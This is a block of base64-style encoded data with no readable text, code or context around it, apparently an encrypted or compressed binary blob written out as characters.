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[base64]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[base64]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[base64]/dGnd9Lj9/Cqkr6caq3t0Odvvfe9XfOv76eojtBlj41Yf2ymjWE+kFaCA/G2X3E7OnnENuFliZO6iAzrQ+5cMB45G6sPbH1GixduXQVb2WlHmKeZTQG3+9nT7JKyQKpuXSYyIyPK1Qlk8rJrIr1UOyQY/tlHoy/nTBVvF1IqUmw7Iwwk6Id4pEC98280sb8/64Pyo3jNnpIKO/o/q+hxOILPC/yJK3bCnLeheE9SEONrz8v8G7WnFqHnxr8zjlozwp6M/CIMGSmSCwV+KsnR2XCURwo7NfVy383uFZypQIECFgacHg/D3NhCgTFJ2NlVr/W2K0w0tXiuwHAqxk8SjMvJlZH2Y1kNRc62AenfyXMzkd/A7+yNkWgGY56pO9pxARhx/0UtH5rQdoyuDxSOZ5MhmHrNkzRNyCxoDUNC8WJl5Q8GCJdy0ZcGDD+bAXgUsNTK6JraWALf2pQ4hJzGaTqC/IYvt2gebad+z+/Kx0ScD7sykGom2DR4pdVZReZzcC7fEt3Go0b+iRSBCZSRw4PMJt5QexeiL8GMZDZGyeDbjxwA6LznF3J6z4a3+jTxJ5rT0Pm9zwGR88WouDwtTgK7Z7HCYGHAEhmXLtbzG5994ynkAxeHEk73UDZYICQyM6TqIEGCbOlH5HA0MnRkIvzWCfNw/I4z1Q3UhoIwgVQiSwPTE9zgJFBpVTatJ8lLDlKZ8fMUhU5cPm1PcaWNF/NplLa+OB7iC+zYLXdSXk47A+hoaG46zCMz0qaRTLSkXesuziU8Gs+bM4PgtieQAPw93w3/IjmtDPkl/0QyUPSSoFFVomBEFIOFVu0v7V/9/T1prSmSnq6pIFb1K6PWQ2o7496DsKxMgxrKCCSaZkvlGumYwAeqBfGY0coQvYShfsi/aWFnS8E5mqqBVY030wAMmX2QGojKIwfvADYZlTti/hYjElHCIJm77aWT6sPm7S7ikwTCca8dQhjk+exHTUgHyVEFTQdGa1Sue6b/WE+adjNZJz+MkeN4IRiaMPjL2QRc7lnS27HytoDjh0xF7JhLN4Iv5hU3w1gccjm3+x+IyLJR20FlkzNTnuPrUyO3zEttjIyv7n1fp8bzrL94+xsFum98xsYy9F+/DZcpRZjN5vTPIbkqfB13uuyAC3g7t9l8IZO+L8UvVPvOF6pTyikbMIlhTQt1XDWa8I5codI860NVj8cfOruYxgkfDAqM7K3w9Qy3mM8ype+m9h/m1eMM0EZKkNAXPMf3R+wLqsqJMggGNUqLLsR53rahb33yR0I18ExNVHe1SbN9oBbajYU/MB8eMuMXql1hg4jdFAjAo6qU/cRvv/C6BX7PmtzCl7Z0zdWyUFJWbMeQLY37JLk6wm7jT1634qCrzVgM4BUnqAs/ETXzM1KDgEt47mpWEYMdpHMrmzdZvVGVu+Nc2oL55EqRAg8hDVU3ttjDd8eiNwBPezNaUSHPj9B5fpTo5cVeLJCsJBIBupE+acb98V5V5byZyp/S5stqiuob4PtMByKr7pLg5Vs/NuzT0aL2wbygoy8JEILAPUlt9/6779rfZkydzzSN3LOUFJJhlMmwXE0BUk6m5EoMjhA/APWkOEA800Rx1YNFI8KlD57srUk2qXQonL/g8TvQNMJxYn0uKUyU9gbdQY+LCuegbghaFkILhjA8EZyiTd0CtIlQ7XqCFdijz3KUp26zDwb5GzctOJjbUo8EckPZGn6ZKqYfhN9/[base64]/Pqn2Gzo1kcX1suC3GfHTicy0YnpgvpZLOP3jswY1is58s14lP6PKE/t3Nyue9/pdO5W8uF8IFgLjCkvLuKbX77m8tIj6bOybwSD47QmyJkuO9cYUFIL7EynjgD0UTzcPo8ATzOJ9ZG3uwFff2No5H9i39NfwytarPLQ4S9zcamC6Hdx2YoYVVlJvmsmkThtr6KuOaJ5GSeC1WFqlWzvYBbj7sqnSCjNYEUT9wPpMFduuY/thwcs37CqMRB4xzvBilJ1UcmoPTL08fkU9yaVzrEvXkwfjMiCN5i90aQw7nyHq4gKUm5LTCyzdfYrqqWDwqveMyZDrJTiQgxLD5WLHHMaVVDOj4Px9v/r9SOZ8kRT5YxftHkE/zt83hVbntiRLQPcm8Vfk/rzcFSuv0r6tvUxuFox3cXwiLbtVLGWqPORape20w1Lq8Lbhtft12HN8MHmhTjfIqR/gmOcd3tuXN7uu7PalvMJOPDo4xVcMw2TlOCIoMO7Gk2lGGBRu0XDhZovyK1zHabowT5yDwNylAKpfKKRaHEH7rsMEIAvbblZLS5uaZb9irCZeeJraKhDM1qhi/YM75S56GuCmfEIFFPagH08hD/[base64]/C6eY4EtbVXVjopS93PcE2xxOojS4S+f12kQyBJtTiei62kB5ggZgRn67M9gFxv4ukN36y6lg4hkXRs2x1vvpvPjPdSyw24hnNPmY31vEJ7mlL7CcKVesok/Fo22xJoGupoXv+MDDYhbwT3WIO27aWbQS0lkltEldUfcFOx5uZkM9RGCbAHRy1qMcEjQKJfuaw+9SRioXryb9tVFDQ5D0W1DnTEC1YHCqvhpE7Vx4IlPqCuQlpoFEUtQNgsQupFdPeE9DDaAP7NGelyhN9CYEbUNFbXTahqJEUEYQxMwmgF/t91hN0AmdAI/wLEj/7cJzhfqA+9MGJM+rS+GSUXEe1gNMjqITQT0LRiYRsd7ZdAXpxz7CeobMT1sk/VVYzG0LyzabvgzVO7meEwpi+qRrxkghXiy22FyvAE+di05iyhCuRE8cwDLpI0TGLRJb+7ofeYPMZzMaDrI8928Zg65lrM/mrTa5+6rGJbf0tiPZR86MmJr9c7LaI3yQt8T2ruMYFiwfgF1DLHNmXeJatxrReGK8FvpmGjLK0j6QyaXzX7Nyep2PvZ1kaQlqSuQJhPOkY+dS4JghcTBX82hxjc6Qm5fYzi74HO6Gkhe9vTGMC6aBKxZ1V/[base64]/KT+n4zrAvFS4q8Z8WKaBbIqZRbHozHLrhlAAwCJgiQIkyisstwJvhhdDhdKaIfo6jskZ0NfKpNVRtq8mDcZ83IUnqrcazSRyBLV9YDgiAvPb4ryPfhI4K4bPvgeauHfkNBNKe5L6W/i/DRoBW8w78GdAzRzJHo5whVW+BGDqyIuqaeozIQD4uIlrSdPw6NYeIsc96AG9fzoaR70ImwccMPXsnCGtOkaXEOLeZjipaW2LT91ve1HJL2g5iKqab0dTP6TlwW95kf1WKeXHBHT8Ht/SmWWoiWuoSFSeDS+HOvvwRDwG4L0ypM8lSUHy6IlVkYFPDENkLb16a58OvIJNJp58TM9ivF6+7xS3ODBeZfI4DrTgEuwoDqFoe2TU/bjwqidhpptAtSsxM+whstywLHPxiFCulqAo3qZlvR99yzitj1MKgN86PHziKOmYu10Bs7lGRX5QOrHmFvRVzv1xKvSZL8WyVBDovi7Jh+KIbrsF/A/+GcQ5HhlJ9tLLy+DgfFh6Sj7ogxTkxaM3O47fI2SCfHM2Xe32rmJsyKgbu6EGtPopLUgq5NK9pwGGuWfh6y8GwEzIpv/[base64]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